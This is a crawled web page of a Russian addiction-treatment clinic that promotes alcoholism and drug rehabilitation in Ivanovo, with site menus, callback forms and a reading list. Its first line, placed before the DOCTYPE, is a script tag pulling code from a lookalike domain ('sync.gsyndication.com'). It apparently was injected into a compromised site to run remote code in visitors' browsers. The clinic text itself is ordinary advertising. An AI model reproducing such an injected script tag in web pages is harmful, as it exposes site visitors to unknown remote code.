

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nc-renessans.su/lechenie-alkogolizma-i-narkomanii-v-ivanovo.html
body_size: 10375
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style.css?ver=1.8" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/bvi.css" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css" /><meta name='yandex-verification' content='75b7382020a90ae0' /><title>Лечение алкоголизма и наркомании в Иваново</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://nc-renessans.su/lechenie-alkogolizma-i-narkomanii-v-ivanovo.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /> <script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nc-renessans.su\/lechenie-alkogolizma-i-narkomanii-v-ivanovo.html#article","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u0418\u0432\u0430\u043d\u043e\u0432\u043e","headline":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u0418\u0432\u0430\u043d\u043e\u0432\u043e","author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"},"datePublished":"2014-08-05T15:17:56+00:00","dateModified":"2026-01-08T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/nc-renessans.su\/lechenie-alkogolizma-i-narkomanii-v-ivanovo.html#webpage"},"isPartOf":{"@id":"https:\/\/nc-renessans.su\/lechenie-alkogolizma-i-narkomanii-v-ivanovo.html#webpage"},"articleSection":"\u0413\u043e\u0440\u043e\u0434\u0430 \u0420\u043e\u0441\u0441\u0438\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/nc-renessans.su\/lechenie-alkogolizma-i-narkomanii-v-ivanovo.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(978) 675-97-26 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/"}}]},{"@type":"Organization","@id":"https:\/\/nc-renessans.su\/#organization","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","url":"https:\/\/nc-renessans.su\/"},{"@type":"Person","@id":"https:\/\/nc-renessans.su\/author\/admin#author","url":"https:\/\/nc-renessans.su\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/nc-renessans.su\/lechenie-alkogolizma-i-narkomanii-v-ivanovo.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99168514a0fa7edab70c699caf32bc29?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/lechenie-alkogolizma-i-narkomanii-v-ivanovo.html#webpage","url":"https:\/\/nc-renessans.su\/lechenie-alkogolizma-i-narkomanii-v-ivanovo.html","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u0418\u0432\u0430\u043d\u043e\u0432\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/nc-renessans.su\/#website"},"breadcrumb":{"@id":"https:\/\/nc-renessans.su\/lechenie-alkogolizma-i-narkomanii-v-ivanovo.html#breadcrumblist"},"author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"creator":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"datePublished":"2014-08-05T15:17:56+00:00","dateModified":"2026-01-08T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/nc-renessans.su\/#website","url":"https:\/\/nc-renessans.su\/","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","description":"\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 Wordpress","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"}}]}/*]]>*/</script>  <script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nc-renessans.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://nc-renessans.su/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /></head><body class="post-template-default single single-post postid-1410 single-format-standard"><div class="wrapper-all"><div class="wrapper header-wr"><div class="container"><div class="row info-panel"><div class="col logo-container revealator-once revealator-slidedown"> <a href="/"><img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo.png" alt="logo"></a></div><div class="col gost-container revealator-once revealator-slidedown revealator-delay1"><div class="gost">СООТВЕТСТВУЕТ <br>ГОСТ 54990-2012</div></div><div class="col phone-container revealator-once revealator-slidedown revealator-delay2"> <a href="tel:79780871234" class="phone">+7(978)0871234</a><div class="desc">Консультационная линия анонимно 24/7</div></div><div class="col buttons-container revealator-once revealator-slidedown revealator-delay3"> <a href="#record" class="btn btn-block btn-secondary" data-fancybox>Запись на прием</a> <a href="#callback" class="btn btn-block btn-secondary" data-fancybox>Позвоните мне</a> <a href="/calc" data-scroll="calculate" class="btn-calc scroll"><span>Расчет лечения</span></a></div></div></div><div class="menu-wr"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="menu-left revealator-zoomin revealator-once revealator-within"> <span class="close"></span><ul id="menu-nizhnee-menyu" class="pro-menu"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2986"><a href="https://nc-renessans.su/">Главная</a><ul class="sub-menu"><li id="menu-item-2987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2987"><a href="/about.html">О нас</a></li><li id="menu-item-2975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="/novosti-narkologii.html">Новости наркологии</a></li><li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2991"><a href="/contacts.html">Контакты</a></li></ul></li><li id="menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2965"><a href="/lechenie-narkomanii.html">Лечение наркомании</a><ul class="sub-menu"><li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3376"><a href="https://nc-renessans.su/lechenie-amfetaminovoj-zavisimosti.html">Лечение амфетаминовой зависимости</a></li><li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3379"><a href="https://nc-renessans.su/lechenie-zavisimosti-ot-gashisha-i-marixuany.html">Лечение зависимости от гашиша и марихуаны</a></li><li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3384"><a href="https://nc-renessans.su/lechenie-geroinovoj-zavisimosti-new.html">Лечение героиновой зависимости</a></li><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3388"><a href="https://nc-renessans.su/lechenie-metadonovoj-zavisimosti.html">Лечение метадоновой зависимости</a></li><li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3393"><a href="https://nc-renessans.su/lechenie-metamfetaminovoj-zavisimosti-new.html">Лечение метамфетаминовой зависимости</a></li><li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3396"><a href="https://nc-renessans.su/lechenie-mefedronovoj-zavisimosti.html">Лечение мефедроновой зависимости</a></li><li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3399"><a href="https://nc-renessans.su/lechenie-solevoj-zavisimosti-new.html">Лечение солевой зависимости</a></li><li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3402"><a href="https://nc-renessans.su/lechenie-spajsovoj-zavisimosti-2.html">Лечение спайсовой зависимости</a></li></ul></li><li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a href="/lechenie-alkogolizma.html">Лечение алкоголизма</a></li><li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2968"><a href="/lechenie-igromanii.html">Лечение игромании</a></li><li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="/parents">Для родителей</a></li></ul></div></div></div></div><div class="wrapper block block-8"><div class="container"><div class="bread"> <a href="/" title="Главная">Главная</a> / <span>Лечение алкоголизма и наркомании в Иваново</span></div><h1 class="block-title text-align-left">Лечение алкоголизма и наркомании в Иваново</h1><p>Для всех очевидно, что алкоголь употребляют все, и мужчины, и женщины, и подростки и старики. Такое распространение продиктовано несколькими факторами, один из основных это доступность. Достаточно выйти из дома и в ближайшем магазине уже можно приобрести горький напиток, дурманящий разум. Не смотря на мнимую безобидность спиртных напитков, его разрушающая сила очевидна. Из обычной привычки, и традиции употреблять по праздникам развивается страшная зависимость. Лечение алкоголизма в Иваново отныне проходит на более эффективном и качественном уровне. Уникальное сотрудничество психологов и наркологов, как выяснилось, показывает отличные результаты в борьбе с зависимостью. Коллективом мед персонала для каждого клиента подбирается и разрабатывается индивидуальная программа реабилитации. Благодаря комплексному подходу человек выходит обновленной и полноценной личностью, и может вести здоровый образ жизни.</p><h2>Лечение наркомании в Иваново</h2><p>Наркология не стоит на месте, кропотливый труд ученых и медиков регулярно разрабатывает все новые и новые формы борьбы с наркотической зависимостью. Лечение наркомании в Иваново выбрало для себя «миннесотскую модель», которая получила свое распространение в конце ХХ столетия, считается наиболее успешной. В результате лечения по данной методике огромное количество наркозависимых навсегда освобождаются от своего пристрастия. Универсальность данной модели в том, что ее равнозначно эффективно можно применять для лечения игровой и алкогольной зависимости. Комплексный подход затрагивает биологический, психологический и социальный факторы человеческой личности. Особое внимание уделяется и духовному воспитанию пациента. Это позволяет формировать внутренний стержень и целостность характера.</p><h3>Наркологический, реабилитационный центр в Иваново</h3><p>Искренние, профессиональные и отзывчивые сотрудники, которые представляют Наркологический, реабилитационный центр в Иваново с радостью помогают каждому нашему пациенту. Уже через пару недель подопечный расслабляется, открывается и меняется на глазах. В его сознании рождается надежна и происходит осознание, что в жизни надо что-то менять коренным образом. Это позитивный шаг к полному выздоровлению. После такой смены настроения, лечение проходит в более не принужденной форме, и имеет положительные и долгосрочные последствия. 6 месяцев, которые длится реабилитация, пациент полностью восстанавливается, обретает утраченные навыки здоровой и полноценной жизни. Если вы желаете, чтобы ваша жизнь также изменилась, узнавайте все подробности лечения на сайте.</p> <br><p>Дата публикации: 05.08.2014</p><p>Последнее изменение: 08.01.2026</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anatolich-250x189.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://nc-renessans.su/specialist/dobroskokov-andrej-anatolevich" class="name">Доброскоков Андрей Анатольевич</a><div class="status">Психиатр - нарколог</div></div></div><div class="staging">21 год</div></div></div></div><div class="wrapper block block-14"> <img src="/wp-content/themes/landing/assets/img/block-14-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Если у вас остались вопросы, оставьте заявку, и мы перезвоним вам</div><form action="/" method="POST" id="send_order"><div class="form-container revealator-once revealator-slideright"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" placeholder="Имя" value="" required></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control phone" name="order__phone" placeholder="+7 (___) ___-__-__" value="" required></div><div class="form-group"> <button type="submit" class="btn btn-secondary">Отправить</button></div></div></form><div class="desc revealator-once revealator-slideleft"> Либо позвоните на круглосуточную горячую линию: <a href="tel:79780871234">+7(978)0871234</a> <span>Бесплатно по РФ</span></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li>А.Г. Гофман | Клиническая наркология. ISBN 978-5-9986-0294-8</li><li>Валентина Москаленко | Зависимость. Семейная болезнь. ISBN 978-5-9116-0068-6</li><li>Клод Штайнер | Лечение алкоголизма. ISBN 978-5-9387-8127-2</li><li>М.В. Воронцов | Социальная наркология. ISBN 978-5-534-13782-8</li><li>А.О. Кибитов | Генетические аспекты наркологических заболеваний. ISBN: 978-5-00172-162-8</li><li>М.Б. Ергабылов | Новые виды психоактивных веществ. УДК 615.9:613</li><li>В.В. Мрыхин | А.В. Анцыборов | Психиатрические аспекты употребления дизайнерских наркотиков УДК 61 DOI 10.21661/г-116849</li></ul></div></div><div class="wrapper footer-wr"><div class="container footer-container"> <a href="/" class="logo revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo-footer.png" alt="alt"> </a><div class="text revealator-once revealator-slideup revealator-delay1"> Профессиональное лечение и реабилитация <br> наркомании и алкоголизма</div><div class="info revealator-once revealator-slideup revealator-delay2"><div class="call"> <span>Бесплатный звонок по России:</span> <a href="tel:79780871234" class="phone">+7(978)0871234</a></div><div class="btn-container"> <a href="#callback" class="btn btn-outline-secondary btn-block" data-fancybox>Заказать звонок</a></div></div></div><div class="container footer-text-container"><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://nc-renessans.su">www.nc-renessans.su</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="container copyright revealator-once revealator-slideup"> Медицинская деятельность осуществляется ООО «Медикалпорт» на основании лицензии № ЛО-92-01-000027 от 30.12.2015, по адресу: 299014, г. Севастополь, ул. Рыбаков, 5А</div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">Заказать звонок</div><form action="/" method="POST" id="send_order"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="order__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Заказать звонок</button></form></div></div><div id="record" style="display: none;"><div class="modal-window"><div 